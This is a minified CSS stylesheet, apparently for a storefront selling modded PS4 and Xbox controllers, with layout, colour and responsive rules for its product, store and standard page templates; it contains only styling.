section.panel{background-color:#788188;margin:5px 0 0;padding:25px 0;border:0;position:relative;box-shadow:none;border-radius:0}#shift-page #shift-template section.panel:nth-child(even){background-color:#242528}#shift-page #shift-template section.panel:nth-child(even) .content:before{background:#49535a;right:inherit;left:6%}@media (max-width:991px){#shift-page #shift-template section.panel:nth-child(even) .content:before{left:3%}}#shift-page #shift-template section.panel:nth-child(even) .copy{padding:2% 5% 2% 12%}@media (max-width:1199px){#shift-page #shift-template section.panel:nth-child(even) .copy{padding:2% 4.5% 2% 9%}}@media (max-width:991px){#shift-page #shift-template section.panel:nth-child(even) .copy{left:3%;padding:2% 7% 2% 3.7%}}@media (max-width:767px){#shift-page #shift-template section.panel:nth-child(even) .copy{left:0;padding:4% 6% 3%;margin-top:0;margin-bottom:2.5%;background-color:#2d2e31}}#shift-page #shift-template section.panel:nth-child(even) .media-gallery{left:-10%}@media (max-width:1199px){#shift-page #shift-template section.panel:nth-child(even) .media-gallery{left:-3%}}#shift-page #shift-template section.panel:nth-child(even) .asset .img-wrapper{border:2px solid #4f6a7f !important;float:left}@media (max-width:767px){#shift-page #shift-template section.panel:nth-child(even) .asset .img-wrapper{float:none}}#shift-page #shift-template section.panel .content:before{position:absolute;z-index:1;top:25px;right:6%;width:42%;height:91%;display:block;background:#8c8e90;-ms-transform:skew(-20deg);transform:skew(-20deg);-webkit-transform:skew(-20deg);-moz-transform:skew(-20deg);-o-transform:skew(-20deg)}@media (max-width:1199px){#shift-page #shift-template section.panel .content:before{-ms-transform:skew(-4deg);transform:skew(-4deg);-webkit-transform:skew(-4deg);-moz-transform:skew(-4deg);-o-transform:skew(-4deg)}}@media (max-width:991px){#shift-page #shift-template section.panel .content:before{width:45%;right:3%}}@media (max-width:991px){#shift-page #shift-template section.panel .content:before{width:45%;right:3%}}@media (max-width:767px){#shift-page #shift-template section.panel .content:before{content:none}}#shift-page #shift-template section.panel .copy{z-index:2;padding:2% 8%;color:#fff;text-transform:uppercase}@media (max-width:1199px){#shift-page #shift-template section.panel .copy{padding:2% 7.5% 2% 5.5%}}@media (max-width:991px){#shift-page #shift-template section.panel .copy{padding:2% 6%}}@media (max-width:767px){#shift-page #shift-template section.panel .copy{padding:4% 6% 3%;margin-top:5%;background-color:#646e76}}#shift-page #shift-template section.panel .copy h1{color:#54d216;font-size:2.5em;font-weight:600;text-align:center;margin-bottom:25px;letter-spacing:normal}@media (max-width:1199px){#shift-page #shift-template section.panel .copy h1{font-size:2.4em}}@media (max-width:991px){#shift-page #shift-template section.panel .copy h1{font-size:2em}}@media (max-width:374px){#shift-page #shift-template section.panel .copy h1{font-size:1.7em}}#shift-page #shift-template section.panel .copy h4{font-size:1.4em;color:#fff;font-weight:400;text-align:center;line-height:1.4}#shift-page #shift-template section.panel .asset{padding:0 55px 0}@media (max-width:1199px){#shift-page #shift-template section.panel .asset{padding:1.5% 15px 0}}#shift-page #shift-template section.panel .asset .embed-responsive{border:2px solid #fff;width:100%;height:100%;max-height:450px;max-width:665px;float:right}#shift-page #shift-template section.panel .asset .embed-responsive:before{content:'';display:block;padding-top:56.25%}@media (max-width:767px){#shift-page #shift-template section.panel .asset .embed-responsive{float:none !important;margin:auto}}#shift-page #shift-template section.panel .media-gallery{margin-top:10px;position:relative;left:-8%}@media (max-width:1199px){#shift-page #shift-template section.panel .media-gallery{left:-2%}}@media (max-width:767px){#shift-page #shift-template section.panel .media-gallery{left:0 !important;right:0;margin:auto}}#shift-page #shift-template section.panel .media-gallery .media{margin:5px;vertical-align:top;width:33.33%}#shift-page #shift-template section.panel .media-gallery .media .media-inner{width:105px;height:auto;border:6px solid #54d216;border-radius:50%;margin:0 auto}@media (max-width:1199px){#shift-page #shift-template section.panel .media-gallery .media .media-inner{width:82px}}@media (max-width:991px){#shift-page #shift-template section.panel .media-gallery .media .media-inner{width:74px;border-width:4px}}@media (max-width:374px){#shift-page #shift-template section.panel .media-gallery .media .media-inner{width:44px;border-width:3px}}#shift-page #shift-template section.panel .media-gallery .media .media-inner .circle{margin:2px;padding:8px;border-radius:50%;background-color:#54d216}#shift-page #shift-template section.panel .media-gallery .media h4{font-size:.9em;text-transform:inherit;margin-top:15px;text-align:center;letter-spacing:.5px}@media (max-width:991px){#shift-page #shift-template section.panel .media-gallery .media h4{font-size:.8em}}@media (max-width:991px){#shift-page #shift-template section.panel .media-gallery.media-4{left:-11% !important}}@media (max-width:767px){#shift-page #shift-template section.panel .media-gallery.media-4{left:-2% !important}}#shift-page #shift-template section.panel .media-gallery.media-4 .media{width:25%}#shift-page #shift-template .img-wrapper{overflow:hidden;border:2px solid #fff;max-height:450px;max-width:665px;float:right}@media (max-width:767px){#shift-page #shift-template .img-wrapper{float:none;margin:auto}}#shift-page #shift-template .img-wrapper img{transition:all .8s cubic-bezier(.5,.25,.015,1)}#shift-page #shift-template .img-wrapper:hover img{-ms-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05);-webkit-transform:scale3d(1.05,1.05,1.05);-moz-transform:scale3d(1.05,1.05,1.05);-o-transform:scale3d(1.05,1.05,1.05)}#shift-page.ps4-evil-shift .btn{background-color:#0072ff}#shift-page.ps4-evil-shift .btn:before,#shift-page.ps4-evil-shift .btn:after{background-color:#0072ff}#shift-page.ps4-evil-shift .btn:hover{background-color:#003791}#shift-page.ps4-evil-shift .btn:hover:before,#shift-page.ps4-evil-shift .btn:hover:after{background-color:#003791}#shift-page.ps4-evil-shift #shift-template section#hero .media-points .line:first-child{top:-2%;left:25%}@media (max-width:767px){#shift-page.ps4-evil-shift #shift-template section#hero .media-points .line:first-child{top:-3%}}@media (max-width:414px){#shift-page.ps4-evil-shift #shift-template section#hero .media-points .line:first-child{top:-7%;left:23%}}#shift-page.ps4-evil-shift #shift-template section#hero .media-points .line:nth-child(2){top:42%;right:35%;left:auto}@media (max-width:767px){#shift-page.ps4-evil-shift #shift-template section#hero .media-points .line:nth-child(2){top:39%;right:34%}}@media (max-width:580px){#shift-page.ps4-evil-shift #shift-template section#hero .media-points .line:nth-child(2){top:38%;right:33%}}@media (max-width:414px){#shift-page.ps4-evil-shift #shift-template section#hero .media-points .line:nth-child(2){top:33%;right:31%}}#shift-page.ps4-evil-shift #shift-template section#hero .media-points .line:nth-child(3){top:23%;right:29%}@media (max-width:767px){#shift-page.ps4-evil-shift #shift-template section#hero .media-points .line:nth-child(3){top:20%;right:17%}}@media (max-width:580px){#shift-page.ps4-evil-shift #shift-template section#hero .media-points .line:nth-child(3){top:18%;right:16%}}@media (max-width:414px){#shift-page.ps4-evil-shift #shift-template section#hero .media-points .line:nth-child(3){top:14%;right:14%}}#shift-page.ps4-evil-shift #shift-template section#hero .media-points .line:nth-child(4){top:64%;right:28.5%}@media (max-width:767px){#shift-page.ps4-evil-shift #shift-template section#hero .media-points .line:nth-child(4){top:58%;right:28%}}@media (max-width:414px){#shift-page.ps4-evil-shift #shift-template section#hero .media-points .line:nth-child(4){top:59%;right:25%}}#shift-page.ps4-evil-shift #shift-template section#hero .media-points .line:nth-child(5){top:62%;right:32%}@media (max-width:767px){#shift-page.ps4-evil-shift #shift-template section#hero .media-points .line:nth-child(5){right:31%}}@media (max-width:414px){#shift-page.ps4-evil-shift #shift-template section#hero .media-points .line:nth-child(5){right:28%}}#shift-page.ps4-evil-shift #shift-template section#hero .media-points .line .target:before{border-color:#0072ff}#shift-page.ps4-evil-shift #shift-template section#hero .media-points .line .target:after{background-color:#0072ff}#shift-page.ps4-evil-shift #shift-template section#hero .media-points.back-view .line:nth-child(2){top:50%;right:32%}@media (max-width:414px){#shift-page.ps4-evil-shift #shift-template section#hero .media-points.back-view .line:nth-child(2){right:28%;top:45%}}#shift-page.ps4-evil-shift #shift-template section#hero .switch .flip-btn span:hover{color:#0072ff}#shift-page.ps4-evil-shift #shift-template section.panel .copy h1{color:#0072ff}#shift-page.ps4-evil-shift #shift-template section.panel .media-gallery .media .media-inner{border-color:#0072ff}#shift-page.ps4-evil-shift #shift-template section.panel .media-gallery .media .media-inner .circle{background-color:#0072ff}body.cms-ps4-evil-shift #arrowup{background:#003791}body.cms-ps4-evil-shift #arrowup:hover{background:#0072ff}#store-template h2,#store-template h3{font-size:2em}#store-template a.offset{display:block;content:" ";height:68px;margin-top:-68px;visibility:hidden}#store-template .anchor-me{position:absolute;height:44px;width:500px;background-color:red;top:-200px;z-index:5;visibility:hidden}@media (max-width:580px){#store-template .anchor-me{top:-100px}}#store-template section.top{background-repeat:no-repeat;background-size:cover;background-position:60% 23%}@media (max-width:991px){#store-template section.top{min-height:180px}}#store-template section.top .title-top{margin-top:11%;max-width:1000px}@media (max-width:580px){#store-template section.top .title-top{margin-bottom:11%}}@media (max-width:580px){#store-template section.top .learn-holder{display:none}}#store-template section.top .btn-slanter{margin:4% 44% 10%}#store-template section.top .liner{height:3px;width:50%;margin-top:3%}@media (max-width:1024px){#store-template section.top .liner{display:none}}#store-template section.top h1{padding-top:5%;padding-bottom:5%;max-width:90%;font-size:1.4em}@media (max-width:991px){#store-template section.top h1{display:none}}#store-template section.hero{background-repeat:no-repeat;background-size:cover;background-position:60% 23%}@media (max-width:580px){#store-template section.hero{background-position:75% 50%}}#store-template section.hero .title-hold{margin:10% 0;text-align:center}#store-template section.shift{background-position:65% 50%;max-height:35vh}#store-template section.shift:before{display:none;content:"";background-color:#fff;opacity:.6;height:100%;width:100%;z-index:1;position:absolute}@media (max-width:1500px){#store-template section.shift:before{display:block}}#store-template section.shift .title{margin:0 5% 13%;z-index:2;position:relative}#store-template section.shift .title h2{padding-bottom:20px}#store-template section.shift .title .slanter{margin-left:2%}#store-template section.series{max-height:330px}@media (max-width:991px){#store-template section.series{max-height:260px}}@media (max-width:767px){#store-template section.series{max-height:200px}}@media (max-width:480px){#store-template section.series{max-height:160px}}#store-template section.series span{color:#0072ff;font-size:1.2em}#store-template .title{padding-top:3%;padding-bottom:5%;padding-left:4%;max-height:20vh}@media (max-width:1350px){#store-template .title img{max-width:150%;height:auto}}@media (max-width:767px){#store-template .title img{max-width:100%}}#store-template .title h2.black{color:#000}#store-template .title h2.white{color:#fff}@media (max-width:767px){#store-template .title .spacer{letter-spacing:0;font-size:1.1em}}#store-template .big-pad{padding-left:40%}#store-template section.controllers{background:#fff;background:-moz-linear-gradient(top,#fff 0%,#f2f2f2 54%,#e5e5e5 100%);background:-webkit-linear-gradient(top,#fff 0%,#f2f2f2 54%,#e5e5e5 100%);background:linear-gradient(to bottom,#fff 0%,#f2f2f2 54%,#e5e5e5 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#e5e5e5',GradientType=0);padding-top:3.5%}#store-template section.controllers .pad-col{padding-bottom:35px}#store-template section.controllers .pad-col .img-holder{position:relative;background-color:#fff;border:1px solid #c4dec4;transition:background .4s ease;padding:40px 0}#store-template section.controllers .pad-col .img-holder img{width:206px;transition:transform .8s ease;-webkit-transition:transform .8s ease;-moz-transition:transform .8s ease;-o-transition:transform .8s ease}@media (max-width:580px){#store-template section.controllers .pad-col .img-holder img{width:110px}}#store-template section.controllers .pad-col .img-holder:hover img{-ms-transform:scale(1.04);transform:scale(1.04);-webkit-transform:scale(1.04);-moz-transform:scale(1.04);-o-transform:scale(1.04)}#store-template section.controllers .pad-col .pad-title,#store-template section.controllers .pad-col .pad-price{text-align:center;color:#545454}@media (max-width:580px){#store-template section.controllers .pad-col .pad-title,#store-template section.controllers .pad-col .pad-price{font-size:.8em}}#store-template section.controllers .pad-col .pad-title{padding-top:22px;font-weight:600}#store-template section.banner .banner-bg{background:#051e08;background:-webkit-linear-gradient(left,#051e08,#051e82);background:-o-linear-gradient(right,#051e08,#051e82);background:-moz-linear-gradient(right,#051e08,#051e82);background:linear-gradient(to right,#051e08,#051e82);padding:2% 10% 3%}#store-template section.banner .title-box{text-align:center;margin:0 auto}#store-template section.banner .title-box h2,#store-template section.banner .title-box h3{color:#fff}#mod-page #mod-headline{margin:0 auto;top:0;left:0;z-index:10;width:100%;background-color:#fff;transition:all .4s 0 ease}#mod-page #mod-headline.scrolling{position:fixed;top:65px}#mod-page #mod-headline .container{position:relative}#mod-page #mod-headline .container .brand-logo{padding:15px 15px 5px}#mod-page #mod-headline .container .brand-logo>img{max-width:390px}@media (max-width:767px){#mod-page #mod-headline .container .brand-logo{margin:auto;padding:15px 15px 10px}}@media (max-width:580px){#mod-page #mod-headline .container .brand-logo>img{max-width:250px}}#mod-page #mod-headline .container .brand-logo h1.tagline{font-size:1em;margin:8px 0 8px}@media (max-width:580px){#mod-page #mod-headline .container .brand-logo h1.tagline{display:none}}#mod-page #mod-headline .container .logo-hold{position:absolute;top:50%;right:35px;-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}@media (max-width:767px){#mod-page #mod-headline .container .logo-hold{position:relative;right:0;top:0;text-align:center;margin:0 auto 10px;-ms-transform:none;transform:none;-webkit-transform:none;-moz-transform:none;-o-transform:none}#mod-page #mod-headline .container .logo-hold a{width:90%;line-height:30px;min-height:18px;height:auto}}#mod-page #mod-template{padding:0}#mod-page #mod-template section{padding:3%}#mod-page #mod-template .panel{margin:0 auto;padding:0;background-color:inherit;border:0;box-shadow:none;border-radius:0}#mod-page #mod-template .embed-responsive .embed-responsive-item{display:none}#mod-page #mod-template .embed-responsive .video-poster{cursor:pointer;position:absolute;top:0;bottom:0;left:0;width:100%;height:100%}#mod-page #mod-template .embed-responsive .video-poster:after{content:"\f04b";opacity:.8;position:absolute;top:50%;font:normal normal normal 14px/1 FontAwesome;left:0;right:0;width:60px;height:60px;color:#fff;font-size:3em;padding-left:5px;line-height:54px;text-align:center;border:3px solid #fff;margin:auto;-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);transition:opacity .5s ease}#mod-page #mod-template .embed-responsive .video-poster:hover:after{opacity:1}#mod-page #mod-template section#hero{color:#fff;text-transform:uppercase;background:#107c10;background:-moz-linear-gradient(-45deg,#107c10 0%,#141414 22%,#000 42%,#191919 75%,#3f3f3f 100%);background:-webkit-linear-gradient(-45deg,#107c10 0%,#141414 22%,#000 42%,#191919 75%,#3f3f3f 100%);background:linear-gradient(150deg,#107c10 0%,#141414 22%,#000 42%,#191919 75%,#3f3f3f 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#107c10',endColorstr='#3f3f3f',GradientType=1)}@media (max-width:991px){#mod-page #mod-template section#hero{min-height:630px}}@media (max-width:580px){#mod-page #mod-template section#hero{min-height:580px}}#mod-page #mod-template section#hero .asset{padding:0 55px 0}@media (max-width:1199px){#mod-page #mod-template section#hero .asset{padding:1.5% 15px 0}}#mod-page #mod-template section#hero .asset .embed-responsive{border:2px solid #fff;width:100%;height:100%;max-height:450px;max-width:665px;float:right}#mod-page #mod-template section#hero .asset .embed-responsive:before{content:'';display:block;padding-top:56.25%}@media (max-width:767px){#mod-page #mod-template section#hero .asset .embed-responsive{margin:auto;float:none !important}}#mod-page #mod-template section#hero .media-view .view{display:none;position:relative}#mod-page #mod-template section#hero .media-view .view img{display:block;margin:auto;width:100%}#mod-page #mod-template section#hero .media-view .view.is-visible{display:block;-webkit-animation:fadein 1s both cubic-bezier(.5,.25,.015,1);-moz-animation:fadein 1s both cubic-bezier(.5,.25,.015,1);-ms-animation:fadein 1s both cubic-bezier(.5,.25,.015,1);-o-animation:fadein 1s both cubic-bezier(.5,.25,.015,1);animation:fadein 1s both cubic-bezier(.5,.25,.015,1)}#mod-page #mod-template section#hero .media-points{opacity:0;display:none;position:absolute;height:100%;width:100%;left:0;top:0}#mod-page #mod-template section#hero .media-points.is-visible{display:block;-webkit-animation:fade 1s .5s both cubic-bezier(.5,.25,.015,1);-moz-animation:fade 1s .5s both cubic-bezier(.5,.25,.015,1);-ms-animation:fade 1s .5s both cubic-bezier(.5,.25,.015,1);-o-animation:fade 1s .5s both cubic-bezier(.5,.25,.015,1);animation:fade 1s .5s both cubic-bezier(.5,.25,.015,1)}#mod-page #mod-template section#hero .media-points .line{position:absolute}#mod-page #mod-template section#hero .media-points .line a{color:#fff;font-size:1.25em;text-shadow:0 0 3px rgba(0,0,0,.5)}@media (max-width:991px){#mod-page #mod-template section#hero .media-points .line a{font-size:1.15em}}#mod-page #mod-template section#hero .media-points .line:first-child{top:1%;left:29%}@media (max-width:767px){#mod-page #mod-template section#hero .media-points .line:first-child{top:-1%}}@media (max-width:414px){#mod-page #mod-template section#hero .media-points .line:first-child{top:-7%}}#mod-page #mod-template section#hero .media-points .line:nth-child(2){top:47%;left:21%}#mod-page #mod-template section#hero .media-points .line:nth-child(3){top:45%;right:38%}@media (max-width:767px){#mod-page #mod-template section#hero .media-points .line:nth-child(3){top:43%;right:37%}}@media (max-width:580px){#mod-page #mod-template section#hero .media-points .line:nth-child(3){top:42%;right:36%}}@media (max-width:414px){#mod-page #mod-template section#hero .media-points .line:nth-child(3){top:39%;right:35%}}#mod-page #mod-template section#hero .media-points .line:nth-child(4){top:24%;right:24%}@media (max-width:767px){#mod-page #mod-template section#hero .media-points .line:nth-child(4){top:22%;right:23%}}@media (max-width:580px){#mod-page #mod-template section#hero .media-points .line:nth-child(4){top:22%}}@media (max-width:414px){#mod-page #mod-template section#hero .media-points .line:nth-child(4){top:17%;right:22%}}#mod-page #mod-template section#hero .media-points .line:nth-child(5){top:72%;right:29%}@media (max-width:767px){#mod-page #mod-template section#hero .media-points .line:nth-child(5){top:71%;right:28%}}@media (max-width:580px){#mod-page #mod-template section#hero .media-points .line:nth-child(5){top:67%}}@media (max-width:414px){#mod-page #mod-template section#hero .media-points .line:nth-child(5){top:64%;right:26%}}#mod-page #mod-template section#hero .media-points.back-view .line:nth-child(3){top:66%;right:29%}@media (max-width:767px){#mod-page #mod-template section#hero .media-points.back-view .line:nth-child(3){top:55%;right:26%}}#mod-page #mod-template section#hero .description .p1{padding-top:4%}@media (max-width:580px){#mod-page #mod-template section#hero .description .p1{padding-top:25px}}@media (max-width:580px){#mod-page #mod-template section#hero .description .p2{padding:25px 0}}#mod-page #mod-template section#hero .description .cta-btn{margin-left:2%;margin-top:2%}@media (max-width:767px){#mod-page #mod-template section#hero .description .cta-btn{margin:0 auto}}#mod-page #mod-template section#hero .switch{position:absolute;bottom:9%;text-align:center;left:1%;right:0;z-index:1}@media (max-width:1199px){#mod-page #mod-template section#hero .switch{left:0;bottom:6%}}#mod-page #mod-template section#hero .switch .flip-btn span{color:#fff;cursor:pointer;font-size:5em;transition:all .4s ease}@media (max-width:991px){#mod-page #mod-template section#hero .switch .flip-btn span{font-size:4em}}@media (max-width:580px){#mod-page #mod-template section#hero .switch .flip-btn span{font-size:2.6em}}#mod-page #mod-template section#hero .switch .flip-btn span:hover{color:#107c10;-ms-transform:rotate(360deg);transform:rotate(360deg);-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg)}#mod-page #mod-template #contest{background-color:#c4c4c4}#mod-page #mod-template #contest .container h1{font-size:3em;text-align:center;text-transform:uppercase}@media (max-width:767px){#mod-page #mod-template #contest .container h1{font-size:2em}}#mod-page #mod-template #contest .container .form-control{width:100%}#mod-page #mod-template #contest .container #signup-form{text-align:center;margin:20px 0}#mod-page #mod-template #contest .container #signup-form .alert{padding:0;margin:0}#mod-page #mod-template #contest .container #submit-btn{margin-left:13px}@media (max-width:580px){#mod-page #mod-template #contest .container #submit-btn{max-width:88%;width:100%;display:block;margin:0 auto}}#mod-page #mod-template section.panel{background-color:#788188;margin:5px 0 0;padding:25px 0;border:0;position:relative;box-shadow:none;border-radius:0}#mod-page #mod-template section.panel:nth-child(even){background-color:#242528}#mod-page #mod-template section.panel:nth-child(even) .content:before{background:#49535a;right:inherit;left:6%}@media (max-width:991px){#mod-page #mod-template section.panel:nth-child(even) .content:before{left:3%}}#mod-page #mod-template section.panel:nth-child(even) .copy{padding:2% 5% 2% 12%}@media (max-width:1199px){#mod-page #mod-template section.panel:nth-child(even) .copy{padding:2% 4.5% 2% 9%}}@media (max-width:991px){#mod-page #mod-template section.panel:nth-child(even) .copy{left:3%;padding:2% 7% 2% 3.7%}}@media (max-width:767px){#mod-page #mod-template section.panel:nth-child(even) .copy{left:0;padding:4% 6% 3%;margin-top:0;margin-bottom:2.5%;background-color:#2d2e31}}#mod-page #mod-template section.panel:nth-child(even) .media-gallery{left:-10%}@media (max-width:1199px){#mod-page #mod-template section.panel:nth-child(even) .media-gallery{left:-3%}}#mod-page #mod-template section.panel:nth-child(even) .asset .img-wrapper{border:2px solid #4f6a7f !important;float:left}@media (max-width:767px){#mod-page #mod-template section.panel:nth-child(even) .asset .img-wrapper{float:none !important;margin:auto}}#mod-page #mod-template section.panel .content:before{position:absolute;z-index:1;top:25px;right:6%;width:42%;height:91%;display:block;background:#2d2e31;-ms-transform:skew(-20deg);transform:skew(-20deg);-webkit-transform:skew(-20deg);-moz-transform:skew(-20deg);-o-transform:skew(-20deg)}@media (max-width:1199px){#mod-page #mod-template section.panel .content:before{-ms-transform:skew(-4deg);transform:skew(-4deg);-webkit-transform:skew(-4deg);-moz-transform:skew(-4deg);-o-transform:skew(-4deg)}}@media (max-width:991px){#mod-page #mod-template section.panel .content:before{width:45%;right:3%}}@media (max-width:991px){#mod-page #mod-template section.panel .content:before{width:45%;right:3%}}@media (max-width:767px){#mod-page #mod-template section.panel .content:before{content:none}}#mod-page #mod-template section.panel .copy{z-index:2;padding:2% 8%;color:#fff;text-transform:uppercase}@media (max-width:1199px){#mod-page #mod-template section.panel .copy{padding:2% 7.5% 2% 5.5%}}@media (max-width:991px){#mod-page #mod-template section.panel .copy{padding:2% 6%}}@media (max-width:767px){#mod-page #mod-template section.panel .copy{padding:4% 6% 3%;margin-top:5%;background-color:#646e76}}#mod-page #mod-template section.panel .copy h1{color:#54d216;font-size:3em;font-weight:600;text-align:center;line-height:43px}@media (max-width:1199px){#mod-page #mod-template section.panel .copy h1{font-size:2.5em}}@media (max-width:991px){#mod-page #mod-template section.panel .copy h1{font-size:2.1em}}#mod-page #mod-template section.panel .copy h4{font-size:1.4em;color:#fff;font-weight:400;text-align:center;line-height:1.4}#mod-page #mod-template section.panel .copy h6{color:#fff;font-weight:400;text-align:center;line-height:1.4}#mod-page #mod-template section.panel .copy li{font-size:1em;line-height:30px}#mod-page #mod-template section.panel .media-gallery{margin-top:10px;position:relative;left:-8%}@media (max-width:1199px){#mod-page #mod-template section.panel .media-gallery{left:-2%}}@media (max-width:767px){#mod-page #mod-template section.panel .media-gallery{left:0 !important;right:0;margin:auto}}#mod-page #mod-template section.panel .media-gallery .media{margin:5px;vertical-align:top;width:33.33%}#mod-page #mod-template section.panel .media-gallery .media .media-inner{width:105px;height:auto;border:6px solid #54d216;border-radius:50%;margin:0 auto}@media (max-width:1199px){#mod-page #mod-template section.panel .media-gallery .media .media-inner{width:82px}}@media (max-width:991px){#mod-page #mod-template section.panel .media-gallery .media .media-inner{width:74px;border-width:4px}}@media (max-width:374px){#mod-page #mod-template section.panel .media-gallery .media .media-inner{width:44px;border-width:3px}}#mod-page #mod-template section.panel .media-gallery .media .media-inner .circle{margin:2px;padding:8px;border-radius:50%;background-color:#54d216}#mod-page #mod-template section.panel .media-gallery .media h4{font-size:.9em;text-transform:inherit;margin-top:15px;text-align:center;letter-spacing:.5px}@media (max-width:991px){#mod-page #mod-template section.panel .media-gallery .media h4{font-size:.9em}}@media (max-width:991px){#mod-page #mod-template section.panel .media-gallery.media-4{left:-11% !important}}@media (max-width:767px){#mod-page #mod-template section.panel .media-gallery.media-4{left:-2% !important}}#mod-page #mod-template section.panel .media-gallery.media-4 .media{width:25%}#mod-page #mod-template .img-wrapper{overflow:hidden;border:2px solid #fff;max-height:450px;max-width:665px;float:right}@media (max-width:767px){#mod-page #mod-template .img-wrapper{float:none !important;margin:auto}}#mod-page #mod-template .img-wrapper img{transition:all .8s cubic-bezier(.5,.25,.015,1)}#mod-page #mod-template .img-wrapper:hover img{-ms-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05);-webkit-transform:scale3d(1.05,1.05,1.05);-moz-transform:scale3d(1.05,1.05,1.05);-o-transform:scale3d(1.05,1.05,1.05)}#mod-page.ps4-master-mod .btn{background-color:#0072ff}#mod-page.ps4-master-mod .btn:before,#mod-page.ps4-master-mod .btn:after{background-color:#0072ff}#mod-page.ps4-master-mod .btn:hover{background-color:#003791}#mod-page.ps4-master-mod .btn:hover:before,#mod-page.ps4-master-mod .btn:hover:after{background-color:#003791}#mod-page.ps4-master-mod #mod-template section#hero{background:#0072ff;background:-moz-linear-gradient(-45deg,#0072ff 0%,#003e96 13%,#000 41%,#191919 75%,#3f3f3f 100%);background:-webkit-linear-gradient(-45deg,#0072ff 0%,#003e96 13%,#000 41%,#191919 75%,#3f3f3f 100%);background:linear-gradient(160deg,#0072ff 0%,#003e96 13%,#000 41%,#191919 75%,#3f3f3f 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0072ff',endColorstr='#3f3f3f',GradientType=1)}#mod-page.ps4-master-mod #mod-template section#hero .media-points .line:first-child{top:-2%;left:25%}@media (max-width:767px){#mod-page.ps4-master-mod #mod-template section#hero .media-points .line:first-child{top:-3%}}@media (max-width:414px){#mod-page.ps4-master-mod #mod-template section#hero .media-points .line:first-child{top:-7%;left:23%}}@media (max-width:414px){#mod-page.ps4-master-mod #mod-template section#hero .media-points .line:nth-child(2){left:17%}}#mod-page.ps4-master-mod #mod-template section#hero .media-points .line:nth-child(3){top:42%;right:37%}@media (max-width:767px){#mod-page.ps4-master-mod #mod-template section#hero .media-points .line:nth-child(3){top:39%;right:36.5%}}@media (max-width:414px){#mod-page.ps4-master-mod #mod-template section#hero .media-points .line:nth-child(3){top:34%;right:33.5%}}#mod-page.ps4-master-mod #mod-template section#hero .media-points .line:nth-child(4){top:22%;right:20.5%}@media (max-width:767px){#mod-page.ps4-master-mod #mod-template section#hero .media-points .line:nth-child(4){top:20%;right:20%}}@media (max-width:414px){#mod-page.ps4-master-mod #mod-template section#hero .media-points .line:nth-child(4){top:18%;right:18%}}#mod-page.ps4-master-mod #mod-template section#hero .media-points .line:nth-child(5){top:62%;right:32%}@media (max-width:767px){#mod-page.ps4-master-mod #mod-template section#hero .media-points .line:nth-child(5){right:31%}}@media (max-width:414px){#mod-page.ps4-master-mod #mod-template section#hero .media-points .line:nth-child(5){right:28%}}#mod-page.ps4-master-mod #mod-template section#hero .media-points .line .target:before{border-color:#0072ff}#mod-page.ps4-master-mod #mod-template section#hero .media-points .line .target:after{background-color:#0072ff}#mod-page.ps4-master-mod #mod-template section#hero .media-points.back-view .line:nth-child(3){top:62%;right:30%}@media (max-width:414px){#mod-page.ps4-master-mod #mod-template section#hero .media-points.back-view .line:nth-child(3){right:28%}}#mod-page.ps4-master-mod #mod-template section#hero .switch .flip-btn span:hover{color:#0072ff}#mod-page.ps4-master-mod #mod-template section.panel .copy h1{color:#0072ff}#mod-page.ps4-master-mod #mod-template section.panel .media-gallery .media .media-inner{border-color:#0072ff}#mod-page.ps4-master-mod #mod-template section.panel .media-gallery .media .media-inner .circle{background-color:#0072ff}body.cms-ps4-evil-shift #arrowup{background:#003791}body.cms-ps4-evil-shift #arrowup:hover{background:#0072ff}#standard-page{padding:0 0 40px;color:#666}#standard-page .title .img-holder{max-width:500px}@media (max-width:580px){#standard-page .title .img-holder{max-width:300px}}@media (max-width:580px){#standard-page .title .spacer{font-size:1.5em}}@media (max-width:580px){#standard-page h1{font-size:23px}#standard-page h2,#standard-page h3{font-size:16px}}#standard-page section.hero{background:#999;background:-moz-linear-gradient(left,#999 0%,#efffff 100%);background:-webkit-linear-gradient(left,#999 0%,#efffff 100%);background:linear-gradient(to right,#999 0%,#efffff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#999999',endColorstr='#efffff',GradientType=1);background-repeat:no-repeat;background-size:cover;background-position:50% 50%;color:#fff;text-align:center}@media (max-width:580px){#standard-page section.hero{background-position:75% 50%}}#standard-page section.hero .title-hold{margin:7% 0;text-transform:uppercase}#standard-page section.hero .title-hold h1{text-align:center;color:#545454}#standard-page section.hero .title-hold h1.white{color:#fff}#standard-page section.hero .title-hold h2,#standard-page section.hero .title-hold h3{text-align:center;color:#545454}#standard-page section.hero .title-hold h2.white,#standard-page section.hero .title-hold h3.white{color:#fff}#standard-page section.hero .title-hold .liner{background-color:#54d216;height:3px;width:50%;margin-top:2%}#standard-page section.standard-block{margin:35px auto 40px}#standard-page section.standard-block.gaming{margin-top:3%}@media (max-width:767px){#standard-page section.standard-block.gaming{margin-top:30px}}#standard-page section.standard-block.gaming .img-wrapper{max-width:340px;padding:20px}@media (max-width:580px){#standard-page section.standard-block.gaming .img-wrapper{float:none !important;padding:15px 0}}#standard-page section.standard-block.videos .grid{margin:auto;text-align:center}#standard-page section.standard-block.videos .grid .item{vertical-align:top;border-top:4px solid #107c10;background-color:#e6e6e6;width:370px;margin:10px;display:inline-block;transition:border .4s ease}@media (max-width:991px){#standard-page section.standard-block.videos .grid .item{width:320px}}@media (max-width:686px){#standard-page section.standard-block.videos .grid .item{margin:10px 0}}@media (max-width:370px){#standard-page section.standard-block.videos .grid .item{width:300px}}#standard-page section.standard-block.videos .grid .item h2{display:block;font-size:12px;padding:8px 10px;background-color:#2d2d2d;margin:0;height:58px;overflow:hidden;color:#e0e0e0}#standard-page section.standard-block.testimonials .author{font-size:1.4em;font-weight:600;color:#107c10}#standard-page section.standard-block.testimonials hr{border-top:1px solid #d0d0d0}#standard-page section.standard-block.testimonials blockquote{border:0;text-align:left;position:relative;margin:25px 15px;padding:0}#standard-page section.standard-block.testimonials 